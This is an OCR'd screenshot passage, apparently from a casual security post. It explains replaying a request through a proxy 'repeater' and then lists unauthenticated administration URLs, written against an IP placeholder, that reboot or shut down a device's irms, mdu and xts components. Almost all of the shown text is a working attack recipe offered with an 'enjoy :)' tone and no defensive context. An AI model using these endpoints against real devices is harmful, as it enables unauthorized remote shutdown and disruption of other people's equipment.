
requests then use the up paths and 
after that send that request to the 
repeater then send it again and in your 
response open the render and enjoy :) 

Some Remote commands without 
authentication : 

http://IP/administration-commands.html

http://IP/administration-commands.html#

http://IP/administration-
commands.html#reboot-irms

http://IP/administration-
commands.html#reboot-mdu

http://IP/administration-
commands.html#reboot-xts

http://IP/administration-
commands.html#shutdown

http://IP/administration-
commands.html#shutdown-irms
